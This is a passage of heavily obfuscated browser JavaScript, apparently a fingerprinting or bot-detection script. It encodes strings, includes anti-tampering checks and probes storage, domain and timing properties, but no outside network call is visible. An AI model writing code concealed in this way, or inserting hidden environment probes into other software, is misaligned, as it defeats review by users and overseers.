,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],tm[String[tv(0x78d)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],tm[String[tv(0x78d)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[tv(0x78d)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],tm[String[tv(0x78d)](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],tm[String[tv(0x78d)](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x61,0x6e,0x64,0x6f,0x6d)],String['fromCharCode'](0x70,0x75,0x73,0x68),String[tv(0x78d)](0x25),String[tv(0x78d)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[tv(0x78d)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String['fromCharCode'](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String['fromCharCode'](0x74,0x65,0x73,0x74),String[tv(0x78d)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[tv(0x78d)](0x76,0x61,0x6c,0x75,0x65),String[tv(0x78d)](0x63,0x61,0x6c,0x6c),String[tv(0x78d)](0x30,0x30),String[tv(0x78d)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[tv(0x78d)](0x20),String[tv(0x78d)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[tv(0x78d)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),function(tR){var tT=tv;if(tu[tT(0x530)](tu[tT(0xdf3)],tu[tT(0x934)])){var td=tB['prototype'][tI];try{if(tu[tT(0xb9d)]===tu[tT(0x77a)])return _0x5b6549>=0xc&&tD[tT(0x1e9)](_0x1883d4,0xe);else td[0x16][td[0x26]](td[0x19],td[0x29],td[0x29]);}catch(tX){}try{if(tu['AaKST']===tT(0x924)){var tS,tk,to;if(tD['VObNX'](_0x1f59fc,_0x1f54e2[tD['bNtEC'](_0x309206,0xd8,tD[tT(0xaf6)])][tD[tT(0x437)](_0x5e8b98,0xaa,tD['YqbQk'])])||tD['VObNX'](_0x4687cf,_0x498e42[tD[tT(0x437)](_0x17e63c,0xd8,tD[tT(0xaf6)])][tD['bNtEC'](_0x479e24,0xae,tD['LgzQn'])]))return tS=_0x5c3506[tD['SPasw'](_0x52d05d,0xbc,tD[tT(0xba7)])]()&&_0x31eb14[_0x68d458(0xbc,tD['QvNOo'])]()[_0x19f956(0xe5,tD['lytNQ'])](),tD[tT(0xbb6)](tS,null)&&_0x5a1ac5[tD[tT(0xd6f)](_0x1d0e52,0x53,tD[tT(0x945)])](tS)&&tS[tD['KiFAT'](_0x2fbf76,0xec,tT(0xa7c))]?(tk=tD[tT(0x366)](_0x4a8a1b,_0x1c49d8),to=tD[tT(0x4aa)](tD['IPKxE'](_0x4adbbc[tD['oPouy'](_0x574dd5,0xf0,tD[tT(0xc98)])][tD['KiFAT'](_0x327d04,0x4e,tT(0xccc))],tD[tT(0x834)](_0x220965,0x91,'LQto')),_0x54b8b7[_0x15ab5a(0xf0,tD[tT(0xc98)])][tD['lISFm'](_0x25f88f,0x8a,tD[tT(0x177)])]),tD[tT(0xca5)](tk[tD[tT(0x2b8)](_0x4e64dc,0x108,tD[tT(0x210)])](to),-0x1)||_0x138d38[tD[tT(0x311)](_0x381432,0x9e,tD[tT(0x79e)])](tk)):_0x2ff1ea;}else td[0x15][td[0x26]](td[0x1a],td[0x29],td[0x29]);}catch(te){}return td[0x17]['prototype'][tI]=tI,tR;}else return tD[tT(0x947)](_0x42cb05,0x3);}],tF=function(){var tR=tv,tT={'wLaKL':function(td,tS){return td(tS);}};return tD[tR(0x947)](tD['rFRxO'],tD[tR(0x44f)])?tT['wLaKL'](_0x222a6a,_0x2b393a):(tB[tR(0x5c2)][tI]=ts,tB[tR(0x5c2)][tB['prototype'][tI][0x0]]=+new tB[(tR(0x5c2))][tI][0x13](),tg);};return(tB=tF)();}return function(tv,tD){var tg=tC,tI=tu['PmXtI'](tv),ts=parseInt;function tF(te,tp){var tG=th,tr={'BHojY':function(tU,tK){var tq=th;return tu[tq(0xb1b)](tU,tK);}};return tu[tG(0x402)](tu[tG(0x7ca)],tu[tG(0xe5b)])?_0xec1bd2>=0x2&&tr['BHojY'](_0x20ffcc,0x4):tu[tG(0x2f7)](tb,tu[tG(0x239)](tp,0x3f),te);}while(!![]){if(tu[tg(0xd22)](tu[tg(0x51e)],tg(0xe08))){try{if(tu[tg(0x4b7)](tu[tg(0xca8)],tg(0xa17))){if(tu[tg(0x686)](tu[tg(0x158)](tu[tg(0x542)](tu[tg(0xd87)](tu[tg(0x3ef)](tu[tg(0x74c)](tu[tg(0x246)](tu[tg(0x246)](tu[tg(0x970)](tu[tg(0x3ef)](tu[tg(0x9be)](tu[tg(0x2d8)](tu[tg(0x14b)](tu[tg(0xe02)](tu['KFoWJ'](tu[tg(0xd38)](tu[tg(0x74c)](tu[tg(0xbb9)](tu['HdhTC'](tu[tg(0x363)](tu[tg(0x35c)](tu['YSuTO'](tu['brmVP'](tu[tg(0x619)](tu[tg(0x1f6)](tu[tg(0x190)](tu[tg(0x253)](tu[tg(0x398)](tu[tg(0x678)](tu['paZqw'](tu['rgTxy'](tu['byRWn'](tu[tg(0x363)](tu[tg(0x7b1)](tu[tg(0x81c)](tu['CieNo'](tu[tg(0xd38)](tu[tg(0x2d8)](tu[tg(0x246)](tu[tg(0x542)](tu[tg(0x3ef)](tu[tg(0xbf4)](tu[tg(0xcae)](tu['ElzyO'](tu['yaafC'](tu[tg(0x97a)](tu['wUaGl'](tu[tg(0x97a)](tu[tg(0x2d8)](ts(tu[tg(0x8b8)](tF,tu[tg(0x78e)],0x6),0x10),ts(tu['AcvlR'](tF,tu[tg(0x3d5)],0x9),0x10)),tu[tg(0x64c)](ts,tF(tu['CIKML'],0xc),0x10)),tu[tg(0xee)](ts,tu['mxesU'](tF,tu['eCawI'],0x10),0x10)),tu[tg(0xee)](ts,tu[tg(0x5c8)](tF,tu[tg(0x886)],0x11),0x10)),tu[tg(0x54f)](ts,tu['tnMyc'](tF,tu[tg(0x790)],0x13),0x10))+ts(tF('nkqQ',0x18),0x10),tu[tg(0x16c)](ts,tu[tg(0x64c)](tF,tu['bDgmZ'],0x19),0x10)),tu['vcfKn'](ts,tu[tg(0x5ef)](tF,tu['VwyuB'],0x1c),0x10)),tu[tg(0x976)](ts,tu[tg(0xcdb)](tF,tu[tg(0xd4a)],0x21),0x10)),tu['UmPdK'](ts,tu['UcMyF'](tF,tu['dGhZT'],0x22),0x10))+tu['nwayD'](ts,tF(tu[tg(0xba6)],0x23),0x10),tu[tg(0x4b2)](ts,tu[tg(0x64c)](tF,tg(0xd3e),0x24),0x10)),tu[tg(0x2f7)](ts,tu[tg(0x290)](tF,tg(0xa95),0x31),0x10)),tu[tg(0x740)](ts,tu[tg(0xb33)](tF,tg(0x610),0x34),0x10)),tu[tg(0xd83)](ts,tu[tg(0x740)](tF,tu['WaJyR'],0x36),0x10))+tu[tg(0xb33)](ts,tu[tg(0xca6)](tF,tu[tg(0x2ff)],0x38),0x10)+ts(tu[tg(0x7c2)](tF,tu[tg(0x885)],0x39),0x10),tu['csrLX'](ts,tu[tg(0xb33)](tF,tu[tg(0x1c5)],0x3d),0x10)),ts(tu[tg(0x7ef)](tF,tu[tg(0x79c)],0x43),0x10)),tu[tg(0x4d3)](ts,tu[tg(0x251)](tF,tg(0x139),0x44),0x10))+tu[tg(0x4d0)](ts,tu[tg(0x8ea)](tF,tu[tg(0xdd2)],0x45),0x10),tu[tg(0x976)](ts,tu[tg(0x109)](tF,tu[tg(0x499)],0x4a),0x10)),tu[tg(0x5cb)](ts,tu[tg(0xa3e)](tF,tu[tg(0x465)],0x4d),0x10)),tu['vcfKn'](ts,tu['IHsKM'](tF,tu[tg(0x37e)],0x56),0x10)),ts(tu[tg(0x9ef)](tF,tg(0x333),0x57),0x10)),tu['dlkms'](ts,tu[tg(0x184)](tF,tu[tg(0xe01)],0x58),0x10)),ts(tu['WLBTM'](tF,tu[tg(0xa46)],0x5a),0x10)),tu[tg(0xcc0)](ts,tu['feoar'](tF,tu[tg(0x8f6)],0x5c),0x10))+tu[tg(0x976)](ts,tF('ZaZc',0x67),0x10),tu[tg(0x290)](ts,tu[tg(0xc3f)](tF,tu['pzbfm'],0x69),0x10)),tu['EzQYN'](ts,tF(tu['wFwnN'],0x6b),0x10)),tu['ioQtf'](ts,tu[tg(0x823)](tF,'TQ3j',0x6d),0x10)),tu['zfyrK'](ts,tu[tg(0xa57)](tF,tu['fZNFy'],0x72),0x10)),tu['xzLCy'](ts,tu[tg(0xdca)](tF,tu[tg(0x820)],0x76),0x10)),tu[tg(0x49b)](ts,tu[tg(0xd83)](tF,tg(0x84e),0x79),0x10)),tu[tg(0x1ad)](ts,tu[tg(0x251)](tF,tu[tg(0x87b)],0x7a),0x10)),tu[tg(0xa3e)](ts,tu[tg(0x109)](tF,tu[tg(0xcbd)],0x83),0x10)),tu['csrLX'](ts,tu[tg(0x583)](tF,tu[tg(0x361)],0x85),0x10)),tu['Yraoj'](ts,tF(tu[tg(0x8d5)],0x88),0x10)),ts(tu[tg(0x219)](tF,tu[tg(0x163)],0x8a),0x10)),tu[tg(0x9e7)](ts,tu['TUAJd'](tF,tu['bYDDO'],0x8c),0x10)),tu[tg(0x5f9)](ts,tu[tg(0x8ab)](tF,tu[tg(0x53b)],0x8d),0x10)),tu[tg(0x976)](ts,tu[tg(0x583)](tF,tu[tg(0xb5e)],0x90),0x10)),tu[tg(0x2c1)](ts,tu[tg(0xca6)](tF,tu[tg(0x859)],0x93),0x10)),ts(tu[tg(0x714)](tF,tu[tg(0x8f1)],0xa0),0x10)),tu['AcvlR'](ts,tu['zfyrK'](tF,tu[tg(0xb29)],0xaa),0x10))+tu[tg(0x6bb)](ts,tu['poiLS'](tF,tu[tg(0xa83)],0xaf),0x10),tu['AcvlR'](ts,tu[tg(0x7cc)](tF,tu[tg(0x21b)],0xb0),0x10))+tu[tg(0xbbe)](ts,tF(tu['AbFOS'],0xb2),0x10),tu[tg(0x523)](ts,tu[tg(0xc59)](tF,tg(0x360),0xb5),0x10)),tu['Dfrdh'](ts,tu[tg(0xb49)](tF,tu[tg(0xb39)],0xb7),0x10)),tu[tg(0x24b)](ts,tu[tg(0xa50)](tF,tu[tg(0x7fe)],0xba),0x10))+tu[tg(0xafe)](ts,tu[tg(0x64c)](tF,tg(0x1b1),0xbb),0x10)+ts(tu[tg(0xaef)](tF,tu[tg(0xc70)],0xbd),0x10)+tu[tg(0x421)](ts,tu[tg(0xa3e)](tF,tu['gIhYD'],0xbe),0x10),tu['DcKKy'](ts,tu[tg(0x959)](tF,tu[tg(0xa64)],0xbf),0x10)),ts(tF(tg(0xcba),0xc1),0x10)),tu['ihPhm'](ts,tu[tg(0xafe)](tF,tu[tg(0xf1)],0xc3),0x10)),tu[tg(0x4d3)](ts,tu['Yraoj'](tF,tu[tg(0x56a)],0xcb),0x10)),tD))break;}else{var tR,tT,td=[],tS=0x0,tk=_0x144752;for(tR=0x0,_0x141b13=tu[tg(0x55e)](_0x2b57ce,_0x1a60a4);tu[tg(0x27a)](tR,0x100);tR++)td[tR]=tR;for(tR=0x0;tu['EdryY'](tR,0x100);tR++)tS=tu[tg(0x99d)](tu[tg(0xbf4)](tu[tg(0x14b)](tS,td[tR]),_0x2834b1[_0x3ad05a[0x24]](tu[tg(0x5e8)](tR,_0x40097b[_0x48d757[0x2a]]))),0x100),tT=td[tR],td[tR]=td[tS],td[tS]=tT;tR=0x0,tS=0x0;for(var to,tX=0x0;tu[tg(0x3f8)](tX,_0xb9a9c9[_0x398cd2[0x2a]])&&(tu[tg(0xd95)](tu[tg(0x833)](tX,0x2),0x0)||tX<0x3e7);tX=tu['cUZiF'](to=tX,0x1)){tS=tu[tg(0x833)](tS+td[tR=tu[tg(0x99d)](tu[tg(0x619)](tR,0x1),0x100)],0x100),tT=td[tR],td[tR]=td[tS],td[tS]=tT,tk+=_0x1d4b31[0x1c](tu[tg(0x5b7)](_0x140656[_0x25455d[0x24]](tX),td[tu['PZdBd'](tu[tg(0xb56)](td[tR],td[tS]),0x100)]));}return tk;}}catch(te){}tI['push'](tI[tg(0x1dc)]());}else return _0x331c25;}}(tB,0xbd37),tb;}(window),aD,ag,aI,as,aF,aR,an,aT,ad,aS,ak,ao,aX,ae,ap,aG=0x0,ar=0x0,aU=0x0,aK=0x0,aq=0x0,aw=0x0,t0=0x0,t1=0x0,t2=0x0,t3=J[av(0xe9,aB(0x527))],t4=+new t3(),t5=0x0,t6=0x0,t7=av(0x110,aB(0x70e))in J?J[av(0x110,aB(0x70e))]:Q,t8=function(tm){var tC=aB,tu={'KYrQE':function(tH,tL){return tH-tL;},'mNYRy':function(tH,tL){return tH!=tL;},'PEiGC':function(tH,tL){return tH+tL;},'HWFYJ':function(tH,tL){return tH<tL;},'VOfOY':function(tH,tL){return tH-tL;},'ayRsz':function(tH,tL){return tH*tL;},'jcGBd':function(tH,tL){return tH||tL;},'aBawu':function(tH,tL){return tH(tL);},'wZMgh':function(tH,tL){return tH!==tL;},'dxpvC':tC(0x370),'AwNAh':function(tH,tL,tW){return tH(tL,tW);},'lJetT':'fOJT','QeyQA':function(tH,tL){return tH%tL;},'IsIja':function(tH,tL){return tH!==tL;},'sKSqS':tC(0xcd1),'MaxDV':tC(0x17c)};try{if(tu['wZMgh'](tu[tC(0x2de)],tC(0x370))){var ty={'fQUws':function(tH,tL){var tW=tC;return tu[tW(0x953)](tH,tL);},'DZAzm':function(tH,tL){return tH%tL;},'wskIg':function(tH,tL){return tu['mNYRy'](tH,tL);},'RJBhc':function(tH,tL){var tW=tC;return tu[tW(0x420)](tH,tL);},'VeZNP':function(tH,tL){var tW=tC;return tu[tW(0xe37)](tH,tL);},'XNgau':function(tH,tL){var tW=tC;return tu[tW(0xa68)](tH,tL);},'qNLou':function(tH,tL){var tW=tC;return tu[tW(0x1fb)](tH,tL);},'fxhtd':function(tH,tL){var tW=tC;return tu[tW(0x8d3)](tH,tL);}};return++_0x1603c0,_0x228621%_0x21bd7c?_0x479acf:(function(){var tH=tC,tL={'HNVZY':function(tW,tA){return tW!=tA;},'WkyUB':function(tW,tA){var tE=th;return ty[tE(0x451)](tW,tA);},'nvTCR':function(tW,tA){var tE=th;return ty[tE(0xb90)](tW,tA);}};return _0x5e12c2=_0x5df449,_0x113483++,ty[tH(0x653)](ty[tH(0x451)](ty[tH(0x89a)](_0x1f627a,_0x5250e5)[_0x140019[0x1e]](ty['RJBhc'](_0x36ae49,0xf)),0xa),0x0)&&ty[tH(0xf3)](ty[tH(0xd7f)](+new _0x46903f[0x1a](),_0xab8211[tH(0x5c2)][_0x365dfd[0x0]]),ty['qNLou'](_0x56ebb6,0xb5))?(_0x42f896=ty[tH(0x89e)](!_0x5a50ed,!_0x84740e)||!_0x5a46ee?_0x98baf7:_0x7bcbc1,(function(){var tW=tH;return tL['HNVZY'](tL[tW(0x614)]((_0x4bfdde[0xb](_0x41a7a6[0xd],_0x339e93[0x28])[_0x357177[0x27]][_0x3e1fe5[0x28]]+_0x6eefd1)[_0x550ea5[0x1e]](0x9),0x28),0x0)?(_0x876a1c=_0x1f5e3d?_0x11c455:_0x360f5b,_0x3237d6):_0x241fff[0x2a](tL[tW(0x2e3)](_0x3ad7df,_0x243615));}())):_0x5aba4c[0x2a](_0x459eb1-_0x100aca[_0x2701af[0x1c]]);}());}else{var tl;return tm?(tl=aa[tu[tC(0x807)](av,0x6b,tu['lJetT'])](),tl-=tu[tC(0xbf1)](tl,0x1),tu[tC(0x420)](t4,tl)):+new t3();}}catch(tH){if(tu[tC(0x5c1)](tu[tC(0x850)],tu['MaxDV']))return+new t3();else{var ti=tu[tC(0x4c2)](_0x5138ed,_0x2bdc34);if(ti)try{_0x20e2f5[_0x4fd1e6](_0x2bb361,ti,_0x27d95e);}catch(tL){}}}},t9=av(0xb4,aB(0xe4b))in a9?a9[av(0xb4,'@EDc')]:-0x1,ta=[0x0,0xffffffff,0x0,0xffffffff,0xffffffff,0x0,0x0,0x0,0x0,0x0,0xffffffff,0xffffffff,0x0,0xffffffff,0x0,0x0,0xffffffff,0xffffffff,0x0,0x0],tt=(function(){var tm=aB,tC={'SnQNU':function(tL,tW){return tL===tW;},'qyutR':tm(0x50d),'Sbrfq':tm(0x7b8),'DHrRq':function(tL,tW){return tL===tW;},'epazF':function(tL,tW,tA){return tL(tW,tA);},'eptfp':'WapI','xtHcs':function(tL,tW,tA){return tL(tW,tA);},'slyMV':tm(0x1ca),'bmFwD':tm(0xbdb),'eybTD':function(tL,tW){return tL/tW;},'kaYTg':function(tL,tW){return tL>tW;},'JlzDy':function(tL,tW,tA,tE,tV,tj,tb){return tL(tW,tA,tE,tV,tj,tb);},'xhUyU':function(tL,tW){return tL!==tW;},'DxIVo':tm(0x220),'Jbmvf':function(tL,tW){return tL>>>tW;},'WvSWR':function(tL,tW){return tL^tW;},'keuxz':function(tL,tW){return tL(tW);},'epXDl':function(tL,tW,tA){return tL(tW,tA);},'qcKQy':'uX@s','CjKLV':function(tL,tW){return tL===tW;},'PgPZk':'tIdVy','BUvjj':tm(0x110),'DHjID':tm(0xa7c),'dbjyd':tm(0xa47),'Qmohh':'d%o6','ryOsV':tm(0xc3e)},tu=av(0xbe,tC[tm(0xdda)]),ty=at[tC[tm(0xa31)](av,0x8e,tC[tm(0x642)])](),tl=typeof ty===G?tC['Jbmvf'](ty,0x0):0x0;function ti(tL){var tW=tm;if(tC[tW(0xa54)](tC[tW(0x11a)],tC[tW(0x11a)])){var tA=tC[tW(0x565)][tW(0x9d6)]('|'),tE=0x0;while(!![]){switch(tA[tE++]){case'0':var tV,tj;continue;case'1':if(tC['DHrRq'](tL,0x0))return tu[tC['epazF'](av,0x83,tC[tW(0x545)])](0x0);continue;case'2':while(tL>0x0)tj=tL%0x3e,tV=tu[tC['xtHcs'](av,0x83,tC[tW(0x545)])](tj)+tV,tL=J[tC[tW(0x59a)](av,0xf3,tC['slyMV'])][tC[tW(0xa31)](av,0x75,tC[tW(0xe4e)])](tC[tW(0x6df)](tL,0x3e));continue;case'3':return tV;case'4':tV='';continue;}break;}}else _0x52023d[_0xf3fceb](_0x329430);}function tH(tL){var tW=tm,tA={'FWTLY':function(tj,tb){var tB=th;return tC[tB(0x4a3)](tj,tb);},'bxywn':function(tj,tb,tB,tv,tD,tg,tI){var ts=th;return tC[ts(0x8a3)](tj,tb,tB,tv,tD,tg,tI);},'NJmCd':function(tj,tb,tB,tv,tD,tg,tI){return tj(tb,tB,tv,tD,tg,tI);}};if(tC[tW(0x2f2)](tC['DxIVo'],tW(0x220)))_0x3b0934+=0x1,_0x5ee424+=0x1,_0x53fd76(0x7,_0x1e22a4,0x1,0x400000,0x800,_0x3b2f7d),tA['bxywn'](_0x28276b,0x11,_0x562fbd,0x100000,0x40000,0x4000,function(){return tA['FWTLY'](_0x2a2aae,0x1);}),tA[tW(0x161)](_0x93064c,0x11,_0x23b28e,0x8000000,0x20000000,0x8,function(){return _0x474b96>0x1;});else{var tE=tL>>>0x0,tV=tC[tW(0x1be)](tC['WvSWR'](tE,tl),0x0);return tC[tW(0x6cf)](ti,tV);}}return{'ze':ti,'We':tH,'Be':function(tL){var tW=tm,tA={'lHPsO':function(tj,tb,tB){var tv=th;return tC[tv(0x104)](tj,tb,tB);},'PIpMd':function(tj,tb,tB){return tC['epazF'](tj,tb,tB);},'PwFtG':tC[tW(0xd8c)]};if(tC[tW(0x81f)](tC['PgPZk'],tC['BUvjj']))return tA['lHPsO'](_0x20dde2,_0x40b8b7,tA[tW(0x5c7)](_0x2c99e2,0x82,tA['PwFtG']));else{var tE,tV=[];for(tE=0x0;tE<tL[tC[tW(0x104)](av,0xec,tC['DHjID'])];tE++)tV[tC[tW(0x59a)](av,0x49,tC[tW(0xc56)])](tH(tL[tE]));return tV;}}};}());function tP(tm,tC){var tu=aB,ty={'BgFzq':'Fwml'};return tm[av(0x108,ty[tu(0x666)])](tC)!=-0x1;}function tJ(tm){var tC=aB,tu={'DoAQd':tC(0xaa7)};return tm[av(0xb2,tu['DoAQd'])](/[^a-zA-Z0-9]+/g,'');}function tc(tm,tC){var tu=aB,ty={'qxTsb':function(tl,ti,tH){return tl(ti,tH);},'LwmSl':tu(0xbbc),'OaAHc':function(tl,ti){return tl(ti);}};return tJ(tm)[ty[tu(0x1ff)](av,0x108,ty[tu(0x34f)])](ty['OaAHc'](tJ,tC))!=-0x1;}function tx(tm,tC,tu,ty,tl,ti,tH){var tL=aB,tW={'vwnRV':function(tv,tD,tg){return tv(tD,tg);},'xWwHV':function(tv,tD,tg){return tv(tD,tg);},'RhWay':'F8w^','YwECr':function(tv,tD){return tv!==tD;},'hqjsm':tL(0x11f),'oXWkX':tL(0x7c9),'pnGFq':'ZaZc','BpaKq':function(tv,tD){return tv<tD;},'hACKa':function(tv,tD){return tv-tD;},'TXdlv':function(tv,tD){return tv+tD;},'JChbK':function(tv,tD){return tv*tD;},'suRBX':function(tv,tD,tg){return tv(tD,tg);},'OReFO':tL(0x9c1),'hihCa':tL(0x39f),'ngjMU':function(tv,tD){return tv+tD;},'IUdLV':function(tv,tD){return tv%tD;},'JzhvI':'tbTIe','nyslp':'auBZd','LWfTz':function(tv){return tv();},'OqSBs':function(tv,tD){return tv(tD);},'MDQpj':'ocIvd','rQMpY':function(tv,tD){return tv(tD);},'dwSpG':'ozopY','DziUp':function(tv,tD){return tv(tD);},'IsHio':function(tv,tD){return tv(tD);}};function tA(tv){var tD=tL;if(tW[tD(0x450)](tW[tD(0x322)],tW['oXWkX']))tC?ta[tm]|=tv:ta[tm]&=~tv;else return tW[tD(0x96e)](_0x146898,_0x2c4169,tW[tD(0x21e)](_0x1a7f61,0x103,tW[tD(0xa85)]));}var tE;try{if(tW[tL(0x450)](tW['MDQpj'],tW[tL(0xe58)]))return _0x5d79b3(_0x29a4e0,_0x448034(0xa6,tW[tL(0xdf1)]));else tE=ti&&tW['LWfTz'](ti)?tW['rQMpY'](tA,tu):tA;}catch(tv){if('ByyDo'!==tW[tL(0x986)])tW[tL(0xe23)](tA,ty);else{var tV=[];for(var tj=0x0,tb=_0x1db9c4[tL(0x2e2)];tW[tL(0x170)](tj,tb);tj++){tV[tL(0xcf7)](_0x568ec5[tL(0x78d)](tW[tL(0xc8e)](tW['TXdlv'](tW[tL(0x921)](_0x4d53c3['charAt'](tj)[tL(0x3d0)](0x0),0x4),0x70),0x4)));}return tV[tL(0x8fc)]('');}}function tB(){var tD=tL,tg={'OGUgy':tW[tD(0x50a)],'ikTWo':function(tF,tR){var tT=tD;return tW[tT(0x53a)](tF,tR);},'hQqKe':function(tF,tR){var tT=tD;return tW[tT(0xb3d)](tF,tR);},'tMNVM':function(tF,tR){var tT=tD;return tW[tT(0x57a)](tF,tR);},'lrECE':function(tF,tR){var tT=tD;return tW[tT(0xb3d)](tF,tR);}};if(tW['JzhvI']!==tD(0xdc5))try{if(tW[tD(0xe42)]===tW['nyslp'])return tW[tD(0x641)](tH)?tW[tD(0x958)](tA,ty):tA;else{var tI=tg[tD(0x607)][tD(0x9d6)]('|'),ts=0x0;while(!![]){switch(tI[ts++]){case'0':_0x3a274e=tg[tD(0xd62)](_0xeed3e6,_0x5ac399[_0x1c0ece=tg[tD(0x1a7)](_0x49b825,0x1)%0x100])%0x100;continue;case'1':_0x3d7afd[_0x504369]=_0x5914bc[_0x3aea5d];continue;case'2':_0x387e85[_0x3a8e96]=_0x43b3d5;continue;case'3':_0x50920b+=_0x42a438[0x1c](_0x4894da[_0x48c72a[0x24]](_0x4b2f83)^_0x2ca0ef[tg[tD(0x54c)](tg['lrECE'](_0x2f04e8[_0x1193f3],_0x5c62b1[_0x19c63a]),0x100)]);continue;case'4':_0x1118b5=_0x5f0cf0[_0x5864f8];continue;}break;}}}catch(tF){}else return tW[tD(0x44c)](_0x5515cf,_0x2bf19e,_0x13425b(0x81,tW['OReFO']));}return tE=tH?tW[tL(0x641)](tB):tA,tW['IsHio'](tA,tl);}function tQ(tm,tC,tu,ty,tl){var ti=aB,tH={'FEOFZ':function(tW,tA){return tW%tA;},'XJRaG':'jBPWD','JXHAo':function(tW,tA){return tW(tA);},'isKOu':function(tW,tA){return tW(tA);}};function tL(tW){var tA=th;if(tA(0x656)===tH['XJRaG'])tC?ta[tm]&=~tW:ta[tm]|=tW;else return tH[tA(0xb03)](_0x28c674,0x2)>0x0;}tH[ti(0x98c)](tL,tu),tH[ti(0x98c)](tL,ty),tH[ti(0xac2)](tL,tl);}function tO(tm){var tC=aB,tu={'oTRuf':function(ty,tl){return ty^tl;}};return tu[tC(0xd89)](tm,ag);}function tf(tm,tC,tu){var ty=aB,tl={'sTRVN':function(tA,tE,tV){return tA(tE,tV);},'OmAmu':function(tA,tE,tV){return tA(tE,tV);},'aCVcc':ty(0x9e6),'DIHpW':function(tA,tE,tV){return tA(tE,tV);},'PHaBI':ty(0x66e),'HhNeD':function(tA,tE){return tA<tE;},'PveKl':'#qu0','OIlHM':function(tA,tE,tV){return tA(tE,tV);},'blpzW':'5wvR','RNcwT':function(tA,tE,tV){return tA(tE,tV);},'gslWh':'DCQ!','mbpJS':ty(0x3ac),'WXBjC':function(tA){return tA();},'ZYVrt':function(tA,tE,tV){return tA(tE,tV);},'ZYwXA':function(tA){return tA();},'GPXWr':function(tA){return tA();},'MckGx':ty(0xcd7),'sJpSe':function(tA,tE){return tA!==tE;},'bIQAW':function(tA,tE){return tA===tE;},'ZaRdR':ty(0x354),'DthYa':'berVH','nezee':function(tA,tE){return tA!==tE;},'ccPez':'WDVWH','VKLsw':ty(0x7b3),'nmhgI':function(tA,tE){return tA===tE;},'useQD':ty(0x21f),'BWrsY':function(tA,tE){return tA!==tE;},'VfIcJ':ty(0x939),'UQmhk':function(tA,tE){return tA!==tE;},'rzJTe':ty(0x423),'epuSd':ty(0x15c),'vfQYA':function(tA,tE,tV){return tA(tE,tV);},'ZTtOp':ty(0xa7c),'iJDEw':function(tA,tE){return tA<tE;},'hdsax':function(tA,tE){return tA+tE;},'uulTA':function(tA,tE){return tA===tE;}},ti,tH,tL,tW;if(tl['sJpSe'](typeof tm,as[0xc]))return aT;try{if(tl[ty(0x40f)](tl[ty(0x458)],tl[ty(0x988)]))return tl[ty(0x773)](_0x377b8b,_0x32e314,tl[ty(0x8c8)](_0x32eed5,0x5d,tl[ty(0xb63)]));else ti=as[0x4][as[0x10]](tm)[as[0xf]]();}catch(tA){return tl['nezee'](tl[ty(0x72f)],tl['VKLsw'])?aT:tl['DIHpW'](_0x55a68f,_0x28bfc4,tl['sTRVN'](_0x448bf,0xa2,tl[ty(0xcee)]));}if(tl['nmhgI'](tu,aF)){if(tl[ty(0x5ed)]('KiTgx',tl[ty(0x8e3)]))return _0x119a74%0x2>0x0;else{if(tl['BWrsY'](ti[as[0x12]](as[0xb]),-0x1))return aT;try{if(tl[ty(0xdfc)](tl[ty(0x59c)],tl[ty(0x59c)]))return _0x134eab>=0x6&&tl[ty(0x3ce)](_0x52c2f1,0x8);else{if(as[0x0][as[0x10]](tm,as[0xe]))return aT;}}catch(tE){if(tl['UQmhk'](tl['rzJTe'],tl['epuSd']))return aT;else throw _0x1a8516=_0x1b37c7[_0x19f26a(0xa5,tl[ty(0x172)])][tl[ty(0x968)](_0xde2a9,0x7d,tl[ty(0x31a)])](_0x51a8d5()),_0x3f860b[tl['RNcwT'](_0x3ac435,0xd7,tl[ty(0xcff)])][tl[ty(0x773)](_0x3682e1,0xe7,tl[ty(0x585)])](tl[ty(0x27b)](_0x52e046),_0x3b4f4c[tl[ty(0x352)](_0x410527,0xa5,ty(0x95c))][tl[ty(0x57c)](_0x59a7b2,0x62,'JTWj')](tl['ZYwXA'](_0x3b7bb4))),tl['GPXWr'](_0x177d79),new _0x37a0cc[(tl[ty(0x8c8)](_0x2bb730,0xff,tl['MckGx']))]();}}}for(tH=-0x1,tL=0x0,tW=tC[tl[ty(0x553)](av,0xec,tl['ZTtOp'])];tl['iJDEw'](tL,tW);tL++)if(tH=ti[as[0x12]](tC[as[0x8]](tL),tl['hdsax'](tH,0x1)),tl[ty(0xd3b)](tH,-0x1))return aT;return an;}function tZ(){var tm=['brHAM','qJcLu','vvlQg','OxdtB','vmwCr','KiPdj','GMjZ','LGqil','stjEX','SeDBg','rCpQt','PeKzN','EjMfE','qpnXH','lTHtr','bHPdd','yJtQn','uepxl','COLLC','l8oTW5K','WUyhn','GdQeA','tSoTtwi','EEwZr','JvrSE','YDYtE','HvlpF','uulTA','kvJlp','pWdKR','y!GU','SXGVf','K53v','WKEFq','RvzCj','zXHfr','bTmlW','zrFUo','yywgG','kNJgY','oUuQN','MirNp','bpiEY','blIlz','N4rS','HDMdS','hayLc','dCVfW','qXBnX','ESiRl','urjER','kmeDU','DEght','xMlF','LDtvh','FVLqa','ZQnyj','QPzGh','nwKZx','UAfKp','mHEuK','hxnCS','IqLUV','HyBrd','eSk/W4DEWOpdGG','SejMR','ikTWo','zyVJC','cOEVi','BCkdv','kMFyQ','GUyCe','TjUGT','MpYls','TSPSO','bYEeq','usGJH','OaFCj','bFQMF','SPasw','HCciu','LCETq','FIrPA','gsS','xejAm','dRFxm','QjAbM','osqMQ','3QJM','TwfKC','QFzGG','YDkKU','BqhWP','mFZaL','gfhJU','XNgau','ymNSX','E